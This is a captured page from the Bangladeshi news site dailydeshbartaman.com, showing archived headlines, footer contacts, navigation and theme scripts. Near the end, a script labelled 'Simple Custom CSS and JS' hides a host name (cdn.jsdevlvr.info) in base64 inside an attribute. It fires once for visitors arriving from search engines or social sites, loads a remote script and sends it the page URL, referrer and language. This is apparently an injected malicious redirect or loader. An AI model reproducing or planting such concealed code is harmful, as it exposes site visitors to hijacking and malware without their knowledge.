		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%86%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a6%9f-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87%e0%a6%87-%e0%a6%9a%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a7%8e/" class="post-title post-url">
			‘আস্থার সংকট থেকেই চিকিৎসা সেবা প্রার্থীরা বিদেশমুখী হচ্ছে’		</a>
		</p>	</div>
	</div >
	<div class="post-9610 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%9a%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a7%a7%e0%a7%ae%e0%a7%ae%e0%a7%ad-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a7%a8%e0%a7%ae-%e0%a6%b2%e0%a6%be%e0%a6%96-%e0%a6%9f%e0%a6%be/" class="post-title post-url">
			চসিকের ১,৮৮৭ কোটি ২৮ লাখ টাকার বাজেট ঘোষণা		</a>
		</p>	</div>
	</div >
	<div class="post-9605 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%a3%e0%a7%87-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a6%a5-%e0%a6%ac%e0%a7%87/" class="post-title post-url">
			যে কারণে আত্মহত্যার পথ বেছে নিচ্ছেন শিক্ষার্থীরা		</a>
		</p>	</div>
	</div >
	<div class="post-9574 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%9a%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%a4%e0%a7%87/" class="post-title post-url">
			চিনির বাজার কার হাতে		</a>
		</p>	</div>
	</div >
	<div class="post-9548 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80-%e0%a6%93-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d/" class="post-title post-url">
			রাজশাহী ও সিলেট সিটি নির্বাচন আজ		</a>
		</p>	</div>
	</div >
	<div class="post-9540 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a6%be%e0%a6%ab%e0%a6%9c%e0%a6%af%e0%a6%bc%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%a8%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%95%e0%a6%95%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be/" class="post-title post-url">
			সাফজয়ী অধিনায়ককে প্রধানমন্ত্রীর সাহায্য		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-slider-controls main-term-2"></div></div></div></div></aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_text">			<div class="textwidget"><p><b>বার্তা ও বাণিজ্যিক কার্যালয়:</b> ফারইস্ট টাওয়ার-২ (৩য় তলা),<br /> ৩৬ তোপখানা রোড, পুরানা পল্টন, ঢাকা।<br />
<b>ফোন: </b>০২২২৬৬৩৮২১৩, ০২২২৬৬৩৮২১৪<br />
<b>ই-মেইল:</b> news@dailydeshbartaman.com<br />
ad@dailydeshbartaman.com</p>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-4" class=" h-ni w-nt footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><div class="centerfooter">
<p><img decoding="async" class=" wp-image-162 aligncenter" src="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg" alt="" width="259" height="81" /><b><br />সম্পাদক ও প্রকাশক: </b> এস. এম. জমির উদ্দীন</p>
</div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni h-bg h-bg-dd9933 w-nt footer-widget footer-column-3 widget widget_text">			<div class="textwidget"><p><b>চট্টগ্রাম অফিসঃ</b> কর্ণফুলী টাওয়ার (৫ম তলা), <br />৬৩ এস এস খালেদ রোড, কাজীর দেউড়ি, চট্টগ্রাম।</p>
<p>&nbsp;</p>
</div>
		</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-196"><a href="https://dailydeshbartaman.com/category/chattogram/">চট্টগ্রাম</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-147"><a href="https://dailydeshbartaman.com/category/bangladesh/">সারাদেশ</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-145"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-146"><a href="https://dailydeshbartaman.com/category/politics/">রাজনীতি</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-150"><a href="https://dailydeshbartaman.com/category/economics/">অর্থনীতি</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-149"><a href="https://dailydeshbartaman.com/category/entertainment/">বিনোদন</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-148"><a href="https://dailydeshbartaman.com/category/sports/">খেলাধুলা</a></li>
<li id="menu-item-109" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-109"><a href="https://dailydeshbartaman.com/category/islam-and-life/">ইসলাম ও জীবন</a></li>
<li id="menu-item-25199" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-25199"><a href="#">|</a></li>
<li id="menu-item-25200" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25200"><a href="https://dailydeshbartaman.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-25202" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25202"><a href="https://dailydeshbartaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25734" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25734"><a href="https://dailydeshbartaman.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-25735" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-25735"><a href="https://dailydeshbartaman.com/wp-sitemap.xml">Sitemap</a></li>
<li id="menu-item-25201" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25201"><a href="https://dailydeshbartaman.com/contact-us/">Contact Us</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Copyright © 2026. dailydeshbartaman						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Developed By: <a href="https://websolutionbd.biz" target="_blank">Web Solution IT Ltd.</a>
<a style="color:red" href="https://hostinger.titan.email/login" target="_blank">Webmail</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deshbortoman/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailydeshbartaman.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u09b8\u0995\u09b2","tabs_more":"\u0986\u09b0\u0993","lightbox_expand":"Expand the image","lightbox_close":"\u09ac\u09a8\u09cd\u09a7"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"disable"},"top_menu":{"more_menu":"disable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailydeshbartaman.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003E\u09a8\u09bf\u0989\u099c\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0995\u09cd\u09af\u09be\u099f\u09be\u0997\u09b0\u09bf\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u099f\u09cd\u09af\u09be\u0997\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailydeshbartaman.com">
							<input type="search" class="search-field"
							       placeholder="সার্চ করুন"
							       value="" name="s"
							       title="সার্চ করুন"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="module"  src="https://dailydeshbartaman.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"227561531\",\"post\":\"25311\",\"tz\":\"6\",\"srv\":\"dailydeshbartaman.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "227561531", "25311" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dailydeshbartaman.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailydeshbartaman.com/wp-content/bs-booster-cache/927ed59555e952b12343f8b3806c3803.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailydeshbartaman.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailydeshbartaman.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2d8970b72a1e11273f987c48754ef0db --><!-- end Simple Custom CSS and JS -->

<script>
var ijheuqm=function(t){"use strict";return{init:function(){0==ijheuqm.ads_state()&&ijheuqm.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ijheuqm-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailydeshbartaman.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ijheuqm.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 01:44:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NiZPaaF0ebtctAW5I6ljdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769629459239');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dailydeshbartaman.com/wp-content/themes/deshbortoman/style.css?ver=2.0.0
body_size: -16
content:
/*
Theme Name: Dainik Desh Bortoman
Theme URI: http://deshbortoman.com
Version: 2.0.0
Description: Dainik Desh Bortoman
Author: Web Solution
Author URI: #
Text Domain: publisher
Copyright: (c) 2016 BetterStudio
Template: publisher
*/